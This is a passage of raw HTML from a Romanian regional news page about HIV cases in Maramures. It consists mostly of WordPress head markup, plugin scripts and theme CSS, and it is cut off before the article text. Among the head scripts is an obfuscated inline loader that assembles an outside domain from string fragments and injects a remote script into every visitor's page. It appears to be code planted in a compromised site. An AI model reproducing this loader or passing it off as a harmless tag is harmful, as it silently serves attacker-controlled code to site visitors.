

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/sida-virusul-hiv-se-imprastie-in-maramures/
body_size: 29197
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>SIDA &#x2d; Virusul HIV se imprastie in Maramures &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="In primele noua luni ale acestui an, sase maramureseni au fost infectati cu virusul HIV. In total, numarul maramuresenilor infectati cu HIV a ajuns deja la 29." />
<meta property="article:published_time" content="2008-11-12" />
<meta property="article:modified_time" content="2008-11-12" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/sanatate/","name":"S\u0103n\u0103tate"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"SIDA &#8211; Virusul HIV se imprastie in Maramures"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.26ms meta | 0.33ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile 